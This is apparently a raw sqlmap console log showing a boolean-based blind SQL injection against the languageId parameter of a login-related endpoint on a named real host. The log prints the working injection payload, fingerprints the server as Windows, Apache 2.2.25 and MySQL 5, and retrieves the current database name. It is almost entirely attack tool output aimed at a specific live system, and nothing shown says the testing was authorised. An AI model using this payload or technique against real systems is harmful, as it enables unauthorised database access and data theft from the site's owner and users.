 [15:22:39] [INFO] parsing HTTP request from 'C:\Users\admin\Desktop\a.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[15:22:40] [INFO] resuming back-end DBMS 'mysql'
[15:22:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mdmss.foxconn.com:80/sse2/lan_getLanguageText.action?page=sselogin&languageId=TW' AND 8323=8323 AND 'fMmI'='f
MmI&rand=0.24670819925796472
---
[15:22:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25
back-end DBMS: MySQL 5
[15:22:40] [INFO] fetching database names
[15:22:40] [INFO] fetching number of databases
[15:22:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:22:40] [INFO] retrieved:
[15:22:41] [ERROR] unable to retrieve the number of databases
[15:22:41] [INFO] falling back to current database
[15:22:41] [INFO] fetching current database
[15:22:41] [INFO] retrieved: emmmerge
available databases [1]:
[*] emmmerge
[15:22:45] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\mdmss.foxconn.com'
[*] ending @ 15:22:45 /2020-07-01/
C:\Users\admin\Desktop
>